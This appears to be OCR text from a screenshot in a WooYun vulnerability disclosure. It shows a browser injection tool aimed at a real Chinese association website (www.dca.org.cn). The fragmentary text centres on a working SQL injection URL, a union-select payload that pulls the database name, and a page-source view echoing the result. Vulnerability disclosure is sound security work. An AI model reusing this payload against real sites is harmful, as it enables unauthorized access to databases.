 Load URL
Split URL
Execute
http://www.dca.org.cn/chubanwu?id=99999.9'+union+all+select+concat(0x7e21,database(),0x217e),1,2,3,4,5,6,7,8,9,10,11--+a&fenlei=联盟介绍&
fid=179&zfenlei=活动计划&zid=238
-
+
Enable Post data
Enable Refer
用 户：
数据
Data C
首页
联盟
议通知
201
联盟介绍
联盟介绍
联盟章程
组织机构
源：http://www.dca.org.cn/chubanwu?id=99999.9%27+union+all+select+conc...
文件(F) 编辑(E) 查看(V) 帮助(H)
x217e),1,2,3,4,5,6,7,8,9,10,11-- a&wid=~!app_datacenter1!~">3</a>
~
高亮所有(A) 区分大小写(C) 第1项，共找到2个匹配项
第 210 行，第 19 列
www.wooyun.org